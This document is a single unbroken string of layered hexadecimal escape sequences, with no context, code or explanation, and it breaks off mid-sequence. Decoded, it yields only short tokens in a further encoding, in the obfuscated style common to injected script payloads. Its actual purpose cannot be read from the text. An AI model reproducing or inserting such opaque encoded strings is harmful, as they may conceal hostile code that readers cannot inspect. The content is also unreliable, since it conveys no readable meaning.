\x65\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x51\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x57\x5c\x5c\x31\x79\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x35\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x61\x5c